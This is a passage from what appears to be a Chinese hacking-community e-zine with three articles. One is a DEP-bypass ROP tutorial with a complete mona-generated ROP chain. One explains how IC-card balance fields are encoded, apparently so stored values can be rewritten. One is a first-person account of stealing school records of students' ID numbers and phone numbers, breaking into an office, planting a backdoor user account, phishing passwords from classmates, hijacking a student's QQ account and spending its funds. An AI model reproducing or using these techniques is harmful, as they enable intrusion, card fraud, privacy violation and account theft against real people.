

（全文完）责任编辑：随性仙人掌

## 浅谈基于缓冲区溢出的漏洞挖掘[对ROP的初步探索与实践I]

作者：霍恩海姆

来自：听潮社区-Listen Tide

网址：http://team.f4ck.org/

上一篇文章谈到了简单的缓冲区溢出原理。但是随着时代的进步，windows也开发出了许许多多的保护机制，那么，如何绕过他们呢？首先把上一篇文章提到的Rop再做一个简单的介绍以及我个人的理解。Rop的中文名称是返回导向编程，他的实质是不通过自己编写代码而是从已经加载的dll中，一条一条的取出我们需要的指令。而且，这些指令是执行过后，紧跟着一条retn的返回指令或者跳转指令，这也就是"返回"的含义。而这些可以以逻辑顺序连接起来的指令片段，我们称其为gadget。这样你可能会问rop有什么作用呢，为什么要舍弃自己方便的编写的exploit，在茫茫的内存空间中去寻找这些片段呢？

我们可以设想一下，在缓冲区溢出中可能会遇到的问题。

1.上一节我们所利用的有漏洞的程序，越过返回地址后shellcode的开头正好是esp所指向的地址，但是，如果esp并没有精确的指向shellcode呢？你可能会说，指向后面了还不好办，Nop一大片内存空间，比如这样：

|  |
| --- |
| ---------------------------------------------------------------                         这是esp  nop nop nop nop nop nop shellcode  --------------------------------------------------------------- 但是如果恰好指向了shellcode的前面呢，这下问题就来了  ---------------------------------------------------------------      这是esp                    Shellcode  --------------------------------------------------------------- |

这样的话，即使压入一片nop，后果就是shellcode越来越远，但是esp指向的仍然是无效指令。这时候，有两种解决方法，一种是寻找跳转到[esp+x]，这种类型的指令。另一种直接通过pop的方式将数据弹出，就可以让shellcode重新恢复到前方。（严格意义上来说上述的rop不算真正意义上的Rop，仅仅是简单的利用跳板指令罢了）

1. 接下来我们开始讨论关于dep的问题：dep分为两类：如果硬件支持dep，那么就可以发挥其完整的功能。如果不支持，那么微软提供了模拟dep的方案，通过软件模拟的dep，实质就是safe.SEH。只能防止异常处理机制被篡改，却不能拦截住单纯针对返回地址的攻击，我们不讨论软件的dep，因为更多的时候，硬件都是支持dep功能的。dep的主要运行机制是，在程序运行的内存空间中，只将当前的一部分空间设为可用的，其余部分均是不可读不可操作。如果单纯的想通过jmp esp跳转到shellcode，会发现这个时候shellcode所处的内存空间是不可操作的。怎么应对呢?你可能会说Shellcode都执行不了，根本无力啊。有以下的几种利用系统api绕过的方式：

由于应用程序要大量的利用api，因此dep不能对很多dll进行保护

|  |
| --- |
| *[quote]API                       XPSP2  XPSP3 VistaSP0 VistaSP1 win7  win03SP1 win2008 virtualAlloc               yes    yes    yes      yes    yes     yes      yes* *HeapCreate                 yes    yes    yes      yes    yes     yes      yes SetProcessDEPPolicy       no(1)   yes    no(1)    yes    no(2)   no(1)    yes NtSetInformationProcess    yes    yes    yes     no(2)   no(2)   yes      no(2) VirtualProtect             yes    yes    yes      yes    yes     yes      yes WriteProcessMemory         yes    yes    yes      yes    yes     yes      yes* |

针对我们的实验平台xp sp3 我们可以选择第一种virtualalloc的方式，这个api来把一片内存，地址变成可以利用的。函数的声明如下：

|  |
| --- |
| LPVOID VirtualAlloc(  LPVOID lpAddress, // 要分配的内存区域的地址  DWORD dwSize, // 分配的大小  DWORD flAllocationType, // 分配的类型  DWORD flProtect // 该内存的初始保护属性  ); |

当然，也可以用其他的方式来关闭dep，也可以达到目的。

为了进行绕过Dep的实验，我们开启xp sp3上的Dep功能我的电脑-属性-高级-为除下列程序外所有程序启动dep，如图4-2-1：



图 4-2-1

这样我们的漏洞程序也受到了dep的保护。接下来，我们通过寻找内存中的一系列gadget也就是一系列内存地址来构造rop chain，可以通过自己写工具扫描系统的内存空间来获得指令。比如利用C的一些读取内存的功能，或者是汇编的dword ptr[内存地址]的方式一个一个dword的取出，不过显然，复杂程度让人难以忍受。我们再次请出主角mona.py，用immunitydebugger加载漏洞程序。命令框中输入：

|  |
| --- |
| !mona rop -m *.dll -cp nonull |

也可以是-cpb "\x00"的方式来选择不适用\0的rop chain，这句指令可以自动构造一个rop chain，其中的指令不含有\0避免被截断。过程需要几分钟，会在immunitydebugger目录下生成rop的txt格式，而且提供了各种语言编写的rop chain，如图4-2-2：

 图 4-2-2



生成的rop chain如下：

|  |
| --- |
| $buf .= pack('V',0x77c22217); # POP EAX # RETN [msvcrt.dll]  $buf .= pack('V',0x77be1120); # ptr to &VirtualProtect() [IAT msvcrt.dll]  $buf .= pack('V',0x77e62cf4); # MOV EAX,DWORD PTR DS:[EAX] # RETN [RPCRT4.dll]  $buf .= pack('V',0x77eac3bc); # XCHG EAX,ESI # RETN [RPCRT4.dll]  $buf .= pack('V',0x77c16163); # POP EBP # RETN [msvcrt.dll]  $buf .= pack('V',0x77debe1b); # & jmp esp [ADVAPI32.dll]  $buf .= pack('V',0x77e8253d); # POP EAX # RETN [RPCRT4.dll]  $buf .= pack('V',0xfffffdff); # Value to negate, will become 0x00000201  $buf .= pack('V',0x77e6b47c); # NEG EAX # RETN [RPCRT4.dll]  $buf .= pack('V',0x77dc563a); # XCHG EAX,EBX # RETN [ADVAPI32.dll]  $buf .= pack('V',0x7c87f325); # POP EAX # RETN [kernel32.dll]  $buf .= pack('V',0xffffffc0); # Value to negate, will become 0x00000040  $buf .= pack('V',0x77da9b16); # NEG EAX # RETN [ADVAPI32.dll]  $buf .= pack('V',0x7c95208f); # XCHG EAX,EDX # RETN [ntdll.dll]  $buf .= pack('V',0x77c0f009); # POP ECX # RETN [msvcrt.dll]  $buf .= pack('V',0x71a15119); # &Writable location [WS2HELP.dll]  $buf .= pack('V',0x77e58608); # POP EDI # RETN [RPCRT4.dll]  $buf .= pack('V',0x77e6bf1c); # RETN (ROP NOP) [RPCRT4.dll]  $buf .= pack('V',0x77df5c1f); # POP EAX # RETN [ADVAPI32.dll]  $buf .= pack('V',0x90909090); # nop  $buf .= pack('V',0x77e7edb2); # PUSHAD # RETN [RPCRT4.dll] |

另外，在编写shellcode的时候，可以直接用Mona的assemble功能直接翻译为机器码，如把一条这样的指令：

|  |
| --- |
| pop eax  inc ebx  ret |

直接转换为机器码：

|  |
| --- |
| !mona assemble -s "pop eax#inc ebx#ret" |

然后 我们组织的exploit如下：

|  |
| --- |
| *buffer:b x 268* *eip jmp to rop chain and return rop chain shellcode* |

最终组织完成后，exploit成功，如图4-2-3：



 图 4-2-3

这也只是rop利用的一个方面，它还有更广泛的利用。

引用资料：mramydnei的《一个简单的远程堆栈缓冲区溢出实验》和Corelan Team的《suggestion about stack overflows》。

（全文完）责任编辑：随性仙人掌

## 第3节 关于IC卡内数据算法

作者：萱萱

来自：听潮社区-Listen Tide

网址：http://team.f4ck.org/

**前言：**自从前几次破解一系列IC卡之后，有几个基友就问我卡内金额区的具体算法，也确实前几次的文章中对数据的算法说的不是很详细，所以在此再容我啰嗦一下吧。

**声明：**此文章只适合和本人一样的菜鸟观看，大牛勿喷。

**正文：**如图4-3-1：



 图 4-3-1

研究过IC卡的人也许都能看出来，很明显的选中的这两行就是金额区，所以我们就来通过计算一下这里边的金额来说一下其中的算法。

我们来看一下，这两行数据是一模一样的，当然有的卡里边可能不一样，或者只是后边的地址位不一样，不过这些都不影响的。

好了废话不多说，我们就把这个最常见的卡内的这些信息分析一下，我们先逆向分析来一遍，也就是先看卡内数据，然后一步步转换成金额数据。

我们只看选中的这两行就行，也就是10 27 00 00 EF D8 FF FF 10 27 00 00 01 FE 01 FE，我们暂且把这行数据分成四段来看，如图4-3-2：



 图 4-3-2

第四段是地址位，所以我们可以忽略不看，但是写卡的时候也不要动它，就让它保持原来的样子就行。第1和第3段是一样的。中间的FFFF也不要管了。我们接下来开始计算其中的数据，先看第1段是1027，因为它是十六进制的，所以1027先倒序之后就是2710，然后再转换成二进制就是10011100010000，在计算的时候大家要记好一个十六进制数对应的是4个二进制数，所以前面转换的二进制其实应该是0010 0111 0001 0000，如果位数不够的话就在前边补零，然后再转换成十进制就是10000，因为保留两位小数，所以10000在刷卡时候就是100.00也就是100块。

再来看第二段EFD8，EFD8倒序一次是D8EF，然后转换成二进制就是1101 1000 1110 1111，然后再取这个二进制的反码，就是0010 0111 0001 0000，取反之后再转换成10进制就是10000，还是100块，只是这两个存储的方式不一样罢了，第3段和第1段是一样的，所以在计算方面，只计算第1段和第2段就行了。现在我们计算的是倒着来的，也就是从卡内的数据转换成具体金额的方法。也就是逆向计算的。下面我们把这个具体的思路再整理一下：1段数据算法(非逆向)：十进制金额→转二进制→转十六进制→倒序。2段数据算法(非逆向)：十进制金额→转二进制→取反码→转十六进制→倒序。

下面是逆向计算数据的算法，其实就是把上面的反过来罢了，逆向计算的通常是为了验证一下计算的数据有没有出错，算法如下：1段数据算法(逆向)：十六进制倒序→转二进制→转十进制。2段数据算法(逆向)：十六进制倒序→转二进制→取反码→转十进制。好了，这个最基本的算法就是这样了，我觉得已经够具体了吧，就这样吧。

（全文完）责任编辑：随性仙人掌

# 第五章 社会工程学

## 第一节 学校随意丢弃快递袋引起的曲折系列社工

作者：Ray

来自：听潮社区- ListenTide

网址：http://team.f4ck.org/

学校那是天天都一大批一大批的快递在门口签收，学校里有些逗比签收了就拆了把快递袋子乱扔，也不把某些隐私给撕了，宿舍走廊和操场偶尔也会看到快递袋子，我就在想，这些人就这么没有隐私安全意识？得整他们一回才行。

因为一直没有时间，所以就搁置了很久，就在前天，刚在饭堂吃完饭回宿舍的路上，刚到走廊就看到了一个快递袋子，就是你了。看了看四周没人，果断把它捡起来折到手里跑回宿舍拍照留念，等回到家里再作分析，如图5-1-1：



图 5-1-1

从上图得出淘宝店主信息和买家信息，因为这是顾客所持的快递详情单，所以有些信息看不到，签收人那里有点模糊，但是庆幸的是那位童鞋写的字入木三分啊~果断猜出姓名为伍*豪。现在我们简要的去收集下信息，首先去了淘宝店看了看，如图5-1-2：



图 5-1-2

是一间卖美发用品的淘宝店，目测这位童鞋是买发泥或者是发胶的东西，不过这些信息只能证明这位童鞋是喜欢弄发型的，暂且放在一边。跟着去查了一下快递单子号，没什么发现，因为快递单得出了这位童鞋的姓名，所以想要找出他的信息是比较简单的。以前我们级的级长教我们班语文，我挺喜欢语文的，所以经常跟级长聊，一次征文比赛，关于什么中国梦的，我寻思写了篇交给了级长，级长说不错，那天上午级长叫我在他的办公室把这篇作文打进电脑文档存下来作为参赛作品。刚接触办公室的那台电脑，各种五花缭乱的文档绕乱了视线，不管了，还是先打作文吧。刚新建一个文档，一个年级学生资料的word文档吸引了我的眼球，我好奇的打开一看。我去，全年级学生档案资料，各种身份证、毕业院校、手机号码和过往的一些记录。这么好的东西我怎么能错过，说不定以后用得着呢。

我果断的上传到了我的115网盘保存了下来，然后继续我的“工作”。

哎，到了现在，终于派上用场了，果断的去登录115网盘，我擦，无端端的那个文档不见了！我就纳闷了，当时不是上传了吗？怎么会不见了？

我寻思了一会，才晓得我上次清理网盘废品的时候不小心把一个新建文件夹给删除了，怎么办呢？

唉，写这篇文章的时候我已经回家了，甚是郁闷啊，是写个木马到时后放进老师的电脑还是直接潜入办公室拿那份资料呢？如果是写远控马的话，得知道老师安装了什么杀软，上次级长办公室安装了个360和瑞星，糟糕的是我对免杀感冒，这TM太麻烦了。还浪费时间，不管了，睡觉算了，第二天早上起床。

心里涌起了一个想法：学校不是有人留宿吗？正好，我可以回学校试一试能不能拿到那份档案资料，于是整装待发，骑上小弟的死飞往河堤方向奔去，直达学校。

骑了几分钟，终于看到了学校那庞大的身躯，如图5-1-3：



图 5-1-3

果断的将车子停好向新教学楼屁颠屁颠的跑去，刚到级长办公室门口，看了看四周没人（可能在上自习吧）果断的敲门进去，哎呀我擦，有人！一看，还是新级长，不认识啊。刚敲门进去就被级长问我干啥，顿时慌了，不知道说啥。

有老师的话我是想说级长叫我来打资料的，但是现在换成新级长了，得想个法子给把他使走，级长就级长呗，我随口说出：级长，苏校长叫您去2楼团委一趟，说有事找您。级长说好，我等会就去。跟着我就躲起来等级长过去。

好一会儿这逗比级长终于过去了，我赶紧去开办公室的门，这时心想，这次成了，门锁了！这可怎么办！幸好旁边的窗子是开着的，不高，也就一米，我从窗子里跳了进去。

然后赶紧的从电脑里拷贝资料到U盘，然后随手留了一个后门添加了一个远程用户，以防不时只需，如图5-1-4：



图 5-1-4

然后赶紧跑路啊，待会级长回来了就完了，然后屁颠屁颠的拿着U盘回家，刚进家门以迅雷不及掩耳之势打开电脑插上U盘查那位童鞋的资料，这次有了裤子肯定是一路畅通啊，但是，意外又发生了，还能不能好好的耍朋友了，如图5-1-5：



图 5-1-5

竟然没有这个人？不会吧！这么多不羁我都挺过来了，还有啥能难倒我，接着我想了想会不会是别人代签的还是咋的？应该不会吧？然后我又去翻看快递单来，但是没发现啥异常，就是中间那个字不清楚，但是，我发现我知道他姓名里的两个字，顶多我慢慢找，肯定可以找到的，于是找了几分钟，皇天不负有心人，如图5-1-6：



图 5-1-6

然后我把快递单的签收名字兑了兑，伍*豪，这次不会错了。为了信息的准确性，快递单子的手机号码我拨通了一遍，我装作淘宝卖家，问他是不是伍*豪，叫他签收快递后记得五星好评哦，他回答“是的，我是，嗯，我会的”。好了，信息无误。因为这个学生档案资料挺全的，所以得知他原班别11班，果断的扫描以前11班是否有熟人或者同学，我找呀找，哎，还真找到了，果断屁颠屁颠的去问这位童鞋的QQ号码，如图5-1-7：



图 5-1-7

以下为这位童鞋的QQ截图，如图5-1-8：



图 5-1-8

首先去百度谷歌一下信息，然后加好友进空间各种扫描，本人对于社工这方面很少利用社工库，但社工库威力挺强大的，偶尔也是跑跑裤子，本人觉得还是手工最好！得出一枚QQ历史密码，如图5-1-9：



图 5-1-9

好了，信息收集得也差不多了，但是，我还没尽兴，果断的要去拿下他QQ各种帐号的节奏啊，是去申诉还是社呢？唉，先吃个苹果歇歇吧，想了想，首先拿下他QQ先吧，果断的去申诉，因为有学校的学生资料，因为是同学一般都有加好友的，我可以看看是否他以前班和现在班的有没有我认识的同学和朋友，果断的找到陈某，赵某、梁某、伍某四位好友，然后再次果断的去问他们要密码玩游戏帮他们刷东西。要到了2个好友密码，可以了，完事去申诉，如图5-1-10：



图 5-1-10

完事，申诉成功，手贱把邮件给删了，忘记截图成功的图，可能是习惯吧，进QQ安全中心看看，如图5-1-11：



图 5-1-11

再去看看支付中心有没有QB，30QB，最近玩CF，果断的冲了个小号会员，如图5-1-12：

